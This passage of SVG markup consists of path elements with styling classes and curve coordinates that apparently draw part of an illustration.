	c-2.2-0.4-4.2-1.5-6.5-1.4c-0.3,0-0.5-0.2-0.7-0.4c0.1-0.3-0.1-0.4-0.4-0.5C172.2,6,171.9,6,171.8,5.6z"/>
	<path class="st48" d="M206.6,103.8c-1.5-0.5-2.9-1-4.4-1.5c-0.7-0.3-0.2-0.9-0.2-1.4c0.3-0.4,0.6-0.9,0.5-1.5
	c0.2-0.2-0.1-0.8,0.5-0.7c1,1,2,2,3.5,2.5c0.3,0.1,0.5,0.1,0.7-0.1C207.2,102.2,207.1,103.1,206.6,103.8z"/>
	<path class="st49" d="M171.8,5.6c0.2,0.2,0.6,0.3,0.9,0.3c0.3,0.2,0.6,0.4,0,0.5c-0.3,0.1-0.6,0.1-0.9-0.1c-1.4-0.6-2.9-0.2-4.3-0.4
	c-2.8-0.5-5.6-0.3-8.4,0.2c-1.1,0.2-2.2,0.8-3.3,1.2c-0.4,0.2-0.8,0.4-1.3,0.4c-0.2-0.4,0.4-0.6,0.3-0.9c0.7-0.3,1.4-0.6,2.1-0.8
	c1.3,0.2,2.4-0.4,3.6-0.6c2.3-0.4,4.5-0.5,6.8-0.1C168.7,5.5,170.3,5.3,171.8,5.6z"/>
	<path class="st50" d="M142.4,74.1c0-0.3-0.2-0.3-0.4-0.3c0.8-0.6,1.5-1.3,2.1-2.1c0.7,0.1,0.8,0.7,1,1.2c0.4,1,0.8,2.1,1.2,3.1
	c-0.3,0.7-0.7,1.2-1.4,1.3c-0.7-0.6-1.5-0.9-1.9-1.8c-0.2-0.2-0.3-0.4-0.5-0.6C142.3,74.6,142.2,74.4,142.4,74.1z"/>
	<path class="st51" d="M200.8,83.2c0.7-1.2,1.4-2.4,2.9-2.8c0,0.6,0.2,1.2,0.9,1.4c0.5,0.2,0.8,0.6,0.8,1.1c-1.5,0.1-2.4,1.1-3.4,2.2
	c-0.1,0.2-0.2,0.3-0.4,0.2c-0.2-0.8-1.1-0.8-1.4-1.4C200.3,83.7,200.5,83.5,200.8,83.2z"/>
	<path class="st52" d="M137.8,89.8c-0.3-0.2-1.1,0.2-1.1-0.4c0-0.6,0.7-0.9,1.1-1.3c-0.3-0.3-0.6-0.4-1-0.4c-0.1-0.2-0.1-0.4-0.2-0.6
	c0.2-0.3,0.4-0.7,0.9-0.5c0.7-0.3,1.2,0.5,1.8,0.3c1,0.3,2-0.1,2.9,0.4c0.3,0.5,0.3,1.1,0.1,1.6c-0.2,0.4-0.6,0.5-1,0.6
	C140.2,89.6,139,90.2,137.8,89.8z"/>
	<path class="st53" d="M143.6,105c-1.6,0.5-3.3,0.2-5,0.2c-0.5-0.7-1-1.4,0.1-2.1c0.2-0.1,0.5-0.1,0.7-0.1c0.5-0.1,0.9-0.2,1.4-0.3
	c1-0.5,1.9-0.1,2.7,0.5C143.8,103.8,143.9,104.4,143.6,105z"/>
	<path class="st54" d="M293.9,139.1c-0.1-0.1-0.5-0.2-0.1-0.3c2.4-0.5,4.7-1,7.1-1.2c3.8-0.3,7.6-0.7,11.3-0.8c1.5,0,2.8-1.1,4.3-1.6
	c1.3-0.4,2.5-0.9,3.9-0.9c-2.5,1-4.9,2-7.4,2.9c-1.1,0.4-2.3,0.1-3.4,0.1C304.3,137.5,299.1,138,293.9,139.1z"/>
	<path class="st55" d="M151.8,8c0.2,0.2,0.5,0.1,0.8,0.1c0.4-0.1,0.9-0.4,0.9,0.2c0.1,0.5,0,1.1-0.6,1.2c-0.5,0.1-1,0.3-1.3,0.7
	c-0.8,0.4-1.4,1.1-2.3,1.5c-1.1,0.4-1.7,1.4-2.7,2c-1.2,0.8-2,2.1-3.1,3c0-0.3,0.2-0.6,0.4-0.8c1.4-1.5,2.6-3.3,4.4-4.4
	C149.9,10.6,151.1,9.6,151.8,8z"/>
	<path class="st56" d="M139.4,103.3c-0.3,0.1-0.4-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.3-0.4c0.1-0.7-0.4-1.2-0.6-1.7
	c-0.5-1-0.9-2.1-1.2-3.2c-0.2-0.7-0.2-1.4-0.8-2.1c-0.3-0.4-0.2-0.9-0.1-1.4c0.3-1.3,0.7-2.6,1.2-3.9c0.2-0.4,0.5-0.6,0.9-0.6
	c0.1-0.1,0.2-0.1,0.3,0.1c0,0.6,0.2,1.3-0.6,1.6c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.1c-0.5,3.7,0,7.3,1.8,10.6
	C139.3,102.4,139.7,102.8,139.4,103.3z"/>
	<path class="st57" d="M120.8,183.7c0.7,0.3,0.6,1,0.6,1.5c0.3,2.3,1,4.6,1.1,6.9c0.1,2.6,0.4,5.2,0.4,8c-0.4-0.6,0-1.2-0.4-1.6
	c-0.5-1.2-0.3-2.5-0.5-3.8c-0.3-2.2-0.3-4.4-0.8-6.6C120.9,186.7,120.7,185.2,120.8,183.7z"/>
	<path class="st58" d="M193,72c0.4-1.2,0.7-2.5,2.1-3.1c0.1,0,0.1-0.3,0.1-0.4c0.3,1,1,1.5,1.8,2.1c-0.7,0.2-1.3,0.6-1.7,1.2
	c-0.1,0.1-0.2,0.3-0.3,0.5c-0.3,0.4,0.7,1.1-0.1,1.1C194.2,73.3,193.3,72.9,193,72z"/>
	<path class="st59" d="M239.4,155.3c-0.5,2.1-1.6,3.9-2.5,5.8c-2,3.9-3.9,7.9-5.7,11.8c-0.3,0.7-0.4,1.6-1.2,2c2.8-6.4,5.9-12.7,9-19
	C239,155.7,239,155.4,239.4,155.3z"/>
	<path class="st60" d="M193,53.1c-1,0-0.4-0.8-0.4-1.1c0.3-1.1,0.5-2.3,0.8-3.4c0.3-1.3,0.8-2.5,0.5-3.8c-0.2-0.7,0.5-0.4,0.8-0.5
	c0.8,1.2,0.6,2.5,0.3,3.8c-0.7,0.7-0.6,1.6-0.9,2.4C193.8,51.4,193.7,52.4,193,53.1z"/>
	<path class="st61" d="M87,127.9c-1.5-1-2.5-2.6-3.8-3.8c-3.1-2.8-6.4-5.1-10.3-6.6c-0.4-0.2-0.3-0.2,0-0.3c2,0.5,3.9,1.6,5.6,2.7
	c3.2,2.1,6.2,4.5,8.5,7.7C87,127.7,87,127.8,87,127.9z"/>
	<path class="st62" d="M260.6,135.3c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.2-0.1-0.2c0.9-0.1,1.7-0.2,2.6-0.3c4-0.2,7.9,0.5,11.7,1.3
	c1.6,0.3,3.2,0.4,4.8,0.9c0,0,0,0.1,0,0.1c0,0,0,0.1-0.1,0.1c-3.8-0.5-7.6-1.3-11.5-1.8C265.5,135.1,263.1,135.1,260.6,135.3z"/>
	<path class="st63" d="M193,53.1c0.4-1.5,0.8-3,1.3-4.4c0.1-0.2,0.1-0.8,0.6-0.5c-0.7,2.6-1,5.4-1.5,8c-0.2,0.2-0.6,0.9-0.7-0.1
	C192.7,55,192.8,54.1,193,53.1z"/>
	<path class="st64" d="M121.2,188.2c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0.1,0.6,0.3,1.3,0.3,1.9c0.3,2.9,0.5,5.8,0.8,8.7
	c-0.1,1.9,0.5,3.8,0.4,5.7c-0.3,0.2-0.2,0.5-0.2,0.7c-0.4-1.4-0.2-2.9-0.4-4.3C121.8,196.5,121.5,192.4,121.2,188.2z"/>
	<path class="st11" d="M47.9,111.9c-0.6,0.1-1.1-0.3-1.7-0.5c0.7,2.2,1.7,4.1,3.7,5.4c1.4,0.9,3,1.2,4.6,1.5c0,0,0.1,0,0.1,0.1
	c-0.1,0.1-0.1,0.1-0.2,0.2c-5.3-0.3-8.5-4.6-8.9-8.2C46.3,110.9,47.1,111.4,47.9,111.9z"/>
	<path class="st65" d="M253,129.5c0,0.2,0,0.4-0.1,0.6c-2,2.8-3.8,5.9-5.4,9c-0.1,0.1-0.2,0.2-0.4,0.3
	C248.6,135.7,250.2,132.2,253,129.5z"/>
	<path class="st8"
		  d="M249.5,334.4c1.8-0.7,3.7-0.9,5.6-1.1c0.6-0.1,1,0.5,1,1.1C253.9,334.4,251.7,334.6,249.5,334.4z"/>
	<path class="st66" d="M143.4,59.2c0.4-0.4,0.9-0.6,1.4-0.4c0.5,0.2,0.3,0.8,0.3,1.2c-0.1,0.8,0.3,1.6-0.3,2.3
	C144,61.4,143.8,60.3,143.4,59.2z"/>
	<path class="st67" d="M102.1,214.2c0.1,0,0.1,0,0.2,0c0.8,2.2,1,4.5,1.7,6.7c0.3,1.2,0.6,2.4,0.9,3.5c0.1,0.3,0.2,0.6-0.1,0.9
	C103.7,221.6,102.8,217.9,102.1,214.2z"/>
	<path class="st68" d="M223.5,277.2c-1.5,1-3,2-4.8,2.3c1-0.9,2.2-1.5,3.1-2.5C222.4,277.4,223,277.3,223.5,277.2z"/>
	<path class="st69" d="M138,107.6c0.2,0.5-0.3,1.2,0.2,1.6c0.3,0.3,0.3,0.6,0.3,1c-0.1,0.9-0.2,1.7-0.1,2.6c0.1,0.3,0.1,1-0.7,0.6
	c-0.1-0.2-0.2-0.4-0.2-0.6C137.6,111.1,137.2,109.3,138,107.6z"/>
	<path class="st70" d="M145.1,72.9c-0.3-0.4-0.7-0.8-1-1.2c0.2-0.8,0.6-1.6,1-2.3c0.2,0.4,0.2,0.8,0.1,1.1
	C144.9,71.3,145,72.1,145.1,72.9z"/>
	<path class="st66"
		  d="M141.5,61.7c0.1-0.6-0.1-1.2,0.2-1.8c0.3-0.1,0.6-0.9,0.7,0.1C142.4,60.7,142.4,61.5,141.5,61.7z"/>
	<path class="st8" d="M241.5,334.6c1.7-0.4,3.4-0.1,5.1-0.2c0.5,0,0.9,0,1.4,0C245.8,334.8,243.6,334.5,241.5,334.6z"/>
	<path class="st71"
		  d="M132.8,251.5c-0.2,0.3-0.3,0.6-0.5,0.9c-0.3-0.8-1.5-1.3-0.5-2.4C131.8,250.8,132.3,251.2,132.8,251.5z"/>
	<path class="st3" d="M159,324.4c1.1-0.4,2.3-0.2,3.4-0.2C161.3,324.5,160.2,324.5,159,324.4z"/>
	<path class="st72" d="M207.9,252.7c-2.5,0.6-4.9,1.2-7.3,2.1c-2.8,1-5.7,1.8-8.5,3c-0.4,0.2-0.8,0.3-1.2,0.4c-0.5,0.1-1,0.4-1.5,0.2
	c0-0.8,0.7-0.9,1.2-1.1c3-0.7,5.5-2.6,7.5-3.2c-3.9,1.5-8.8,3-13.9,4.1c-6,1.2-12,1.8-18,1.4c-2.8-0.2-5.6-0.8-8.3-1.5
	c-2-0.5-4.1-1.1-6.1-1.6c-3.3-0.9-6.5-2.2-9.8-3.4c-0.1,0-0.2-0.1-0.3-0.1c-1.9-1.2-4.2-1.5-6.2-2.4c-0.4-0.2-0.7-0.2-1-0.5
	c-0.6-0.1-0.5-0.5-0.4-0.9c0.4-1.3,0.9-2.6,1.6-3.8c1.4-2.4,3-4.8,4-7.4c0.4-0.9,0.6-1.8,0.3-2.8c-0.4-1.2,0.4-2.2,0.7-3.3
	c0.7-2.2,1.1-4.5,1.8-6.7c0.3-1,1-1.9,1.1-3c0-0.3,0.1-0.6,0.1-0.9c0-0.2,0.1-0.5-0.2-0.6c-0.3-0.1-0.4,0.2-0.5,0.4
	c-0.4,0.6-0.8,1.1-1.3,1.8c-0.5-1.6-0.2-3.1-0.1-4.6c0.3-3.7,0.2-7.4,0-11.1c-0.2-2.6-0.5-5.2-0.7-7.8c-0.3-2.8-1.1-5.5-1.9-8.1
	c-1.1-3.3-2.2-6.6-3.3-9.9c-0.7-2-1.2-4-1.5-6c-0.5-2.8,0.5-4,3-4.7c4.7-1.3,9.3-0.5,13.9,0.7c3.9,1,7.9,2.1,11.8,3
	c1.9,0.4,3.9,0.8,5.8,0.7c4-0.2,8.1,0.1,12.1-1.3c2.4-0.8,5-1,7.6-1.6c3.8-0.8,7.5-1.4,11.4-1.5c1.8,0,3.6,0.6,5.3,1.3
	c2,0.8,2.9,4.1,2,6.1c-1.6,3.4-2.7,6.9-4,10.4c-0.7,2-1.8,3.8-2.3,5.9c-0.7,3-1.3,5.9-1.5,9c-0.1,2.3-0.6,4.6-1.2,6.8
	c-1.5-0.7-1.8-0.5-1.9,1.2c-0.1,3.4,0.7,6.7,1.5,9.9c0.8,3,1.1,6.1,1.9,9.2c0.8,3,2,5.9,2.8,8.8c0.6,2.1,0.9,4.4,1.3,6.5
	c0.3,1.8,0.6,3.5,0.9,5.3c0.1,0.8,0.5,1.2,1.2,1C206.7,251.7,207.3,252.3,207.9,252.7z"/>
	<path class="st1" d="M185,126.8c-3.2,4-7.3,6.2-12.5,6.9c-3.7,0.5-6.9-0.5-10.3-1.7c-4.4-1.6-7-4.9-8.9-9c-0.5-1.2-0.3-2.5-0.2-3.7
	c0.2-2.1,0.4-4.3,0.9-6.4c0.2-0.6,0.6-0.7,1.1-1c2.6-1.5,4.8-3.5,5.8-6.4c0.2-0.7-0.1-1.5,0.5-2.1c0.3,0.1,0.4,0.3,0.4,0.5
	c0.4,4.3,2.1,8.4,3.6,12.4c1.3,3.6,2,7.4,2.7,11.2c0.2,0.9,0.3,1.9,0.7,3c0.6-0.8,0.8-1.7,1.2-2.6c-0.5,0.4-0.8,0.7-1.2,0.4
	c-0.4-0.2-0.6-0.6-0.7-1.1c-0.4-1.7-0.8-3.4-1.1-5.1c-0.5-2.9-1.6-5.7-2.6-8.4c-1.8-4.8-2.9-9.8-3.1-14.9c0-0.9-0.4-1.9-0.2-2.8
	c0.2-0.8,0.6-0.9,1.1-0.3c0.5,0.5,1,0.9,1.3,1.5c1.7,2.7,4,4.8,6.2,7.1c1.2,1.3,2.8,2,4.6,2.3c1.6,0.3,3,0,4.3-1
	c1.2-0.9,1.4-0.7,1.8,0.7c0.1,0.3,0.3,0.6,0.3,0.9c-0.1,1.9,0.8,3.5,2.1,4.8c0.7,0.8,1.7,1.2,2.7,1.6c0.4,0.2,0.7,0.1,1-0.1
	c0.5,0.1,0.6,0.4,0.7,0.8c0.9,3.7,0.6,7.3-1.1,10.8C185.7,125.6,184.9,126,185,126.8z"/>
	<path class="st73" d="M180.4,107.2c-0.5-2.3-0.5-2.4-2.3-1c-0.9,0.7-1.9,0.8-2.9,0.7c-2.5-0.1-4.5-1.2-6.1-3c-1.7-1.8-3.6-3.4-5-5.6
	c-0.6-0.9-1.3-1.8-2.1-2.7c-0.3-0.3-0.5-0.4-0.6,0.1c-0.8-0.3-0.2-0.9-0.3-1.4c-0.3-1.1-0.2-2.2-0.3-3.3c0-0.6,0.3-0.7,0.7-0.4
	c0.3,0.2,0.6,0.5,0.9,0.8c3.5,3.7,8.8,3.5,12.4,1.2c1.4-0.9,2.4-2.2,3.6-3.3c0.6-0.5,1.1-0.7,1.3,0.3c0.1,4.1,0.2,8.3,0.3,12.4
	c0.1,2.6,0.6,5.2,2.1,7.4c-0.2,0.6-0.5,0.2-0.7,0C181,108.8,180.4,108.1,180.4,107.2z"/>
	<path class="st71" d="M141.8,252.7c1.6,0.2,3,1,4.4,1.5c4.1,1.6,8.4,2.6,12.7,3.7c4.8,1.3,9.6,1.5,14.4,1.4c2.1-0.1,4.3-0.4,6.4-0.7
	c3-0.4,5.9-1,8.8-1.7c3.6-0.8,7.1-2.3,10.7-3.5c0.3-0.1,0.7-0.5,1.2,0c-2,0.9-4,1.8-5.9,2.8c-1.4,0.7-2.9,1.1-4.3,1.6
	c-0.3,0.1-0.5,0.2-0.6,0.5c-1,0.6-2.2,0.7-3.3,0.9c-2.1,0.4-4.1,1-6.2,1.3c-1.9,0.3-3.9,0.6-5.8,0.8c-4.3,0.6-8.6,0.3-12.9-0.4
	c-4.6-0.8-9-2.3-13.5-3.3c-0.5-0.1-0.9-0.3-1.3-0.5c-3.4-1.6-6.9-3.1-10.2-4.9c-0.9-0.5-1.8-0.8-2.7-1c0.4-0.4,1.2-0.6,0.9-1.4
	c2.2,0.5,4.3,1.4,6.4,2.2C141.2,252.1,141.5,252.5,141.8,252.7c-0.2,0.8,0.5,0.7,0.9,1c3.9,2.1,8.1,3.2,12.3,4.3
	c4.3,1.1,8.6,2.2,13.1,2.2c1.3,0,2.6,0.1,3.9,0c-6.1,0.3-11.9-1.1-17.7-2.5c-4-1-7.8-2.2-11.5-4
	C142.3,253.4,141.7,253.4,141.8,252.7z"/>
	<path class="st74" d="M137.8,113.4c0.3,0.1,0.5-0.1,0.4-0.4c-0.4-1.2,0.1-2.5,0-3.7c0.5-1.1,0.7-2.4,1.9-3.3
	c-0.1,0.7-0.2,1.2-0.2,1.8c0,0.8-0.3,1.6,0.8,2c0.3,0.1,0.3,0.7,0.4,1.1c0.8,3.5,0.4,7.1,0.9,10.5c0.4,2.9-0.6,5.5-0.6,8.2
	c0,0.2,0,0.3,0,0.5c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0.7-0.1,1.4-0.1,2.1c0,0.3,0.1,0.6-0.3,0.7c-0.3,0.1-0.5-0.2-0.6-0.5
	c-0.6-2-1.5-3.9-1.7-6c-0.1-1.1,0.1-2.2-0.6-3.3c-0.2-0.4,0.1-0.9,0.1-1.5C138.5,118.6,138.2,116,137.8,113.4z"/>
	<path class="st75" d="M204.1,208c-0.5-0.8-0.3-1.8-0.2-2.6c0.1-2.1-0.9-4.1-0.6-6.2c-0.7,0.5-0.1,1.3-0.6,1.7
	c0.1-2.9,0.9-5.7,1.5-8.5c1.4-6,3.8-11.8,5.7-17.7c0.4-1.3,0.5-2.8,0.3-4.2c0.5-0.3,0.3,0.4,0.5,0.4c0.2,0.2,0.2,0.4,0.2,0.6
	c0,2.7-0.2,5.4-1,8c-1.6,5.6-3.7,11.1-4.8,16.8c-0.2,1.1-0.4,2.2-0.4,3.3c0.1,2.3-1.1,4.5-0.7,6.8C204.2,207,204.1,207.5,204.1,208z
	"/>
	<path class="st76" d="M179.7,89.7c-0.3-0.6-0.6-0.7-1.1-0.1c-1.3,1.4-2.6,2.9-4.3,3.8c-2.7,1.4-5.6,1.9-8.7,0.7
	c-1.9-0.7-3.1-2.1-4.8-3.5c0.2,1.9,0.4,3.6,0.5,5.2c0.2,4,0.5,8,1.5,11.9c0.8,3,1.9,6,3,8.9c1.1,3.1,1.7,6.3,2.4,9.4
	c0,0.1,0,0.2,0,0.2c0.2,0.6,0.1,1.5,0.8,1.7c0.8,0.3,0.8-0.8,1.3-1.1c0.3,0.2,0.2,0.4,0.1,0.7c-0.3,0.9-0.6,1.7-0.9,2.5
	c-0.1,0.4-0.2,0.9-0.7,0.8c-0.6,0-0.5-0.6-0.6-1c-0.4-1.9-0.8-3.8-1.1-5.8c-0.5-3.5-1.7-6.8-2.8-10c-1.2-3.4-2.5-6.9-2.8-10.5
	c0-0.1-0.1-0.1-0.1-0.2c-0.5-0.9-0.3-1.9-0.7-2.9c0.3-3.3,0.2-6.5-0.2-9.8c-0.1-0.7-0.3-1.3-0.7-1.8c0.8,0,1.1,0.6,1.6,1.1
	c1.5,1.7,3.2,3.2,5.6,3.6c3.4,0.6,6.5-0.1,9-2.5c1.9-1.8,3.8-3.8,5.7-5.7c0.2-0.2,0.3-0.6,0.7-0.4c-0.5,0.5-0.9,1.1-1.4,1.6
	C180.2,87.5,179.6,88.4,179.7,89.7z"/>
	<path class="st77" d="M134.7,160.1c-0.8-0.5-0.5-1.4-0.7-2.1c-0.1-0.4,0.1-0.9-0.2-1.2c-0.1-4.3-1.6-8-4.5-11.2
	c-0.6-0.6-1.1-1.2-1.6-1.9c-0.3-0.3-0.6-0.7-0.4-1.1c0.3-0.5,0.7-0.4,1.2-0.3c1.5,0.4,2.5,1.5,3.2,2.8c1.3,2.3,2,4.9,2.7,7.5
	c0.1,0.3,0,0.6,0.4,0.8c0.7-2.6,1.4-5.1,1.7-7.7c0-0.2,0-0.5,0.2-0.6c0.3-0.3,0.1-0.7,0.2-1.1c0-0.3,0-0.6,0.4-0.6
	c0.4,0,0.3,0.4,0.3,0.6c0,0.2,0,0.3-0.1,0.5c-0.3,1.5-0.5,3.1-0.8,4.6c-0.6,3.4-1.2,6.9-1.9,10.3
	C134.9,159.5,134.7,159.8,134.7,160.1z"/>
	<path class="st78" d="M202,101c0.5,0.4-0.3,1,0.2,1.4c-1.1,1-1.4,2.4-2.1,3.6c-0.7-0.1-1.1,0.2-1.4,0.7c-1,1.9-2,3.8-1.8,6.1
	c0.9-0.5,2-0.4,2.8-1c-0.5,1.2-1.3,2.1-1.8,3.2c-0.2,0.4-0.3,0.8,0.2,1.1c-0.8,0-1.2,0.7-1.7,1.3c-2-4-2.7-7.9-0.2-11.8
	c0.6-0.9,1.3-1.6,2.3-2.1C199.8,102.8,200.9,101.8,202,101z"/>
	<path class="st79" d="M210.8,170.9c-0.4,0.1-0.2-0.5-0.5-0.4c-1.1-2.5-1.5-5.3-2.1-7.9c-0.8-3.2-1.6-6.5-1.9-9.8
	c-0.1-1.2-0.2-2.4,0.1-3.6c0.4-2.2,1.3-4.2,2.6-5.9c0.2-0.2,0.4-0.5,0.7-0.7c0.2-0.1,0.4-0.2,0.7-0.1c0.2,0.2,0.2,0.4,0.2,0.6
	c-0.1,0.5-0.3,1-0.6,1.5c-0.1,0.3-0.1,0.6-0.3,0.8c-2.8,3.4-2.5,7.3-2,11.2c0.5,3.7,1.5,7.2,2.6,10.8
	C210.5,168.6,210.8,169.8,210.8,170.9z"/>
	<path class="st80" d="M160.7,100.5c0.9,0.8,0.5,1.9,0.7,2.9c0.3,3.4-2,5.4-4.1,7.5c-0.9,0.9-2.2,1.2-3.3,2c0-0.4,0-0.8,0.3-1.2
	c2.5-1.4,4.4-3.4,5.3-6.3C160.1,103.8,160.3,102.2,160.7,100.5z"/>
	<path class="st81" d="M201.6,85.4c0.1-0.1,0.2-0.1,0.4-0.2c0.3,1.9,0,3.7-0.3,5.5c-0.2,1.5-0.2,3.1,0.4,4.5c0.5,1.2,0.1,2.6,1,3.6
	c-0.2,0.2-0.3,0.5-0.5,0.7c-0.2-0.5-0.2-1-0.5-1.4c-2-2.6-1.8-5.5-1.5-8.4C200.6,88.2,201.4,86.9,201.6,85.4z"/>
	<path class="st82" d="M200.8,83.2c-0.1,0.3-0.1,0.7-0.6,0.8c-3.3-0.8-4.7-3.3-5.4-6.3c-0.2-1-0.5-2-0.8-2.9
	c-0.1-0.1-0.1-0.2,0.1-0.3c0.2,0.5,0.5,1,0.7,1.5c0.9,2.3,2.3,4.4,4.1,6.4c-0.2-1.9-1.8-3.2-1.4-5.1
	C198.5,79.2,199.2,81.5,200.8,83.2z"/>
	<path class="st83" d="M185,126.8c-0.7-0.2-0.2-0.5-0.1-0.7c2.2-3.2,2.9-6.7,2-10.5c-0.2-0.7,0.4-1.7-0.7-2c-0.7-0.1-1.2-0.3-1.2-1.1
	c2.9,1.2,3.7,2.7,3.2,6.2c-0.3,2.1-0.7,4.2-1.7,6.2C186.1,125.5,185.5,126.1,185,126.8z"/>
	<path class="st84" d="M209.8,144.7c0.1-0.7,0.2-1.3,0.4-2.3c-2.3,1.9-2.9,4.5-4,6.8c0-0.6,0-1.3-0.3-1.9c0.8-1.1,1-2.5,1.8-3.6
	c0.8-1.1,1.4-2.2,2.7-2.8c0.4-0.2,0.7-0.4,1.1,0c0.4,0.4,0.3,0.8,0,1.2C211.1,143,210.4,143.9,209.8,144.7z"/>
	<path class="st85" d="M185,112.4c0.4,0.4,0.8,0.8,1.2,1.1c0.1,0.3,0.2,0.6-0.3,0.5c-2.2-0.8-4.2-2-5-4.4c-0.2-0.6-0.4-1.2-0.7-1.8
	c-0.1-0.3-0.2-0.5,0.2-0.6c0.3,0.6,0.7,1.3,1.1,1.9c0.1,0.2,0.2,0.8,0.7,0.5C183.1,110.5,184.1,111.4,185,112.4z"/>
	<path class="st86" d="M137.6,144.3c-0.1-0.3,0.1-0.6-0.3-0.9c-0.6,0.4,0.1,1.2-0.5,1.5c-0.1-3.8,1-7.5,0.7-11.5
	c0.5,0.6,0,1.2,0.5,1.6c0.6,2.5,0,4.9-0.1,7.3C137.8,143,137.9,143.7,137.6,144.3z"/>
	<path class="st87" d="M188.3,72.4c0.1,0.1,0.1,0.3,0.2,0.4c-1.4,1.8-1.3,4.2-2.3,6.2c-0.7,1.4-1.4,2.8-2.4,4c0.1-1,1-1.6,1.3-2.5
	c0.8-2,1.6-4,2.1-6.1C187.4,73.8,187.6,73,188.3,72.4z"/>
	<path class="st88" d="M194,74.5c0,0.1,0,0.2-0.1,0.3c-0.3-0.6-0.9-0.9-0.9-1.7C193.8,73.3,194.2,73.7,194,74.5z"/>
	<path class="st24" d="M191.6,48.6c0.2,2.2,0.5,4.5,0.7,6.7c0,0.3,0.3,0.9-0.4,1c-0.7-1.5-1.4-3-2.1-4.5c-0.1-0.2-0.2-0.4-0.5-0.4
	c0-0.4-0.5-0.5-0.4-0.9c-0.9-1.8-1.6-3.7-2-5.7c-0.1-0.4-0.2-0.8-0.2-1.1c0,0.5-0.2,1.1-0.3,1.6c-0.2,1.4-0.6,2.8-0.2,4.3
	c-1.4,0.6-2.8,0-4.2-0.3c-0.1-0.5,0.4-0.5,0.7-0.6c0.6-0.1,1.3,0.2,1.7-0.3c0.5-0.7,0.8-1.5,0.9-2.4c0-0.1,0-0.2,0.1-0.3
	c0.5-2,0.7-4.1,0.9-6.2c0.1-0.7-0.2-1.4-0.5-2c-0.1-0.3-0.4-0.6-0.7-0.5c-0.3,0.1-0.2,0.5-0.2,0.7c-0.1,1.6-0.1,3.1-0.2,4.7
	c0,0.4,0.3,1.2-0.4,1.2c-0.5,0-0.2-0.7-0.3-1.1c-0.1-1.7-0.1-3.4-0.1-5.1c0-0.8-0.3-1-1.1-0.8c-0.9,0.3-1.9,0.6-2.8,1
	c-1.7,0.8-2.2,2.2-2.2,3.9c0,0.9,0,1.7,0,2.6c0,0.7,0.5,1.4-0.3,2c-0.4-0.5-0.1-1.1-0.2-1.7c-0.1-0.9-0.2-1.8,0-2.6
	c0-0.7,0-1.5,0.3-2.3c-0.9,0.3-1.3,1-1.9,1.4c-1,0.7-1.9,1.4-3.1,1.5c-0.5,0.1-1.1,0.1-1.4-0.4c-0.3-0.5-0.1-1,0.2-1.4
	c1.5-2,3.5-3.1,5.7-4c1.1-0.4,1.6-1.1,1.6-2.2c0-0.8,0.2-1.6,0.2-2.5c0.3-4.9-4.6-9.2-9.1-8.2c-0.6,0.1-1.1,0.8-1.6,0.4
	c-0.5-0.4,0.1-1.1-0.2-1.7c0-0.1,0-0.2,0-0.4c0.5,0.6,1,0.6,1.6,0.2c1-0.7,2.1-0.7,3.3-0.5c2.1,0.3,4.1,0.8,6,2
	c0.1,0.1,0.3,0.2,0.4,0.2c4.8,0.3,7.3,2.3,8.8,6.8c0.2,0.7,0.5,1.3,0.9,1.9c0.9,1.4,1,3,1.2,4.6c0.3,2.8,0.3,5.6,0.3,8.4
	c0,1.8,0.3,3.6,0.9,5.5C192,50.2,190.9,49.3,191.6,48.6z"/>
	<path class="st24" d="M142,52.8c1.9-1.8,2.2-4.4,3-6.6c0.4-1,0.6-2,0.8-3c0.2-1,0.7-2,0-3.1c-0.2-0.3,0.1-0.7,0.1-1
	c0-0.2,0.1-0.5,0.4-0.5c0.3-0.1,0.4,0.2,0.5,0.4c0.2,0.2,0.2,0.8,0.6,0.5c0.3-0.1,0.5-0.5,0.6-0.9c0.2-1,0.3-1.9,0.5-2.9
	c0.1-0.4,0.1-0.7,0.5-0.9c0.4,0.3,0.3,0.8,0.2,1.2c-0.6,1.7-0.5,3.5-0.9,5.2c-0.2,0.8-0.8,1.4-1.3,2.1c-0.2,0.3-0.5,0.6-0.3,1
	c0.2,0.3,0.6,0,0.9-0.1c0.9-0.2,1.5-0.7,1.8-1.7c0.5-2.2,0.9-4.4,1.1-6.6c0.2-2.8,0.7-5.6,1.5-8.3c0.5-1.7,1.8-2.5,3.3-3.6
	c0,0.8-0.3,1.2-0.6,1.7c-1.5,3.2-2,6.6-2.8,10c-0.4,1.6-0.9,3.2-1.4,4.7c-0.1,0.4-0.5,1,0.1,1.2c0.5,0.2,1,0.1,1.4-0.5
	c0.7-0.9,1.3-1.8,1.1-3.1c-0.1-1,0.8-1.8,1.4-2.6c0.2-0.2,0.4,0.1,0.5,0.3c0.1,0.3-0.1,0.7,0.3,1c0.7,1.3,0.2,2.6-0.2,3.8
	c-0.2,0.5-0.7,1-0.3,1.6c-0.4,1.4-0.1,2.2,1.6,3.1c2,1.1,4,2.1,6,3.2c0.7,0.4,1.8,0.7,1.5,1.8c-0.3,1-1.4,1.1-2.4,1
	c-0.4-0.1-0.8,0-1.1-0.3c-1.9-0.6-3.4-1.8-4.9-3.1c-0.2-0.2-0.4-0.4-0.7-0.6c-1.2-1.1-1.2-1-2.3,0.2c-0.5,0.6-1.1,1.2-1.9,1.3
	c-0.5-0.1-0.7,0.1-1,0.4c-1.2,1.2-1.9,2.6-1.7,4.4c0,0.1,0,0.2,0.1,0.3c-1.4,0.3-1.1,1.4-1.1,2.4c0,1.2,0,2.3-0.3,3.6
	c-0.4-0.8-0.7-1.7-1.1-2.6c-0.4,0.5-0.1,1-0.4,1.4c-0.1-0.6,0.1-1.2-0.7-1.6c-0.5-0.3-0.7-1.3-0.6-1.9c0.1-0.7-0.2-1.3-0.1-2
	c0-0.4,0-0.7-0.5-0.7c-0.4,0-0.6,0.3-0.6,0.7c0,0.6-0.1,1-0.4,1.6c-0.4-0.4-0.2-0.8-0.3-1.1C141.8,53.3,141.8,53.1,142,52.8z"/>
	<path class="st89" d="M163,76.9c1-0.6,2.1-0.6,3.2-0.4c1.5,0.3,2.8,0.5,4.4,0c1.9-0.7,4,0.1,5.9,0c0.9,0.9,0.9,1.3-0.3,2
